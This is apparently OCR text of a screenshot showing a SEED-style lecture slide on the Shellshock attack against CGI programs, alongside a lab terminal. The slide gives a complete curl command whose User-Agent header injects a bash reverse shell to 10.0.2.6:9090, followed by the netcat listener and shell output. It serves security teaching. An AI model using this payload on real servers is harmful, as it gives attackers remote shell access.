 Activities LibreOffice Impress ▾ Wed 12:44 PM
Shellshock.pptx (read-only) - LibreOffice Impress
File Edit View Insert Format Slide Slide Show Tools Window Help
Slides
17 How Use Data Get Into CGI Programs
18 How Use Data Get Into CGI Programs
19 Launching the Shellshock Attack
20 Shellshock Attack: Steal Passwords
21 Shellshock Attack: Create Reverse Shell
22 Create a Reverse Shell
23 Creating Reverse Shell
24 Shellshock Attack on CGI: Get
Reverse Shell
25 Summary
Shellshock Attack on CGI: Get
Reverse Shell
$ curl -A "() { echo hello;}; echo Content_type: text/plain; echo;
echo; /bin/bash -i > /dev/tcp/10.0.2.6/9090 0<&1 2>&1"
http://10.0.2.5/cgi-bin/test.cgi
seed@ubuntu:$ nc -l 9090 -v
Connection from 10.0.2.5 port 9090 [tcp/*] accepted
bash: no job control in this shell
www-data@ubuntu:/usr/lib/cgi-bin$ ← Reverse shell is created!
www-data@ubuntu:/usr/lib/cgi-bin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Slide 24 of 25 Title and Content 9.96 / -1.59 0.00 x 0.00 English (USA) 53%
SEEDUbuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal En 12:42 PM
[10/17/18 WD347166]seed@VM:~$ curl http://localhost/cgi-bin/task6.c
gi
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator at
webmaster@localhost to inform them of the time this error occurred
,
and the actions you performed just before this error.</p>
<p>More information about this error may be available
in the server error log.</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at localhost Port 80</addres
s>
</body></html>
[10/17/18 WD347166]seed@VM:~$
Right Ctrl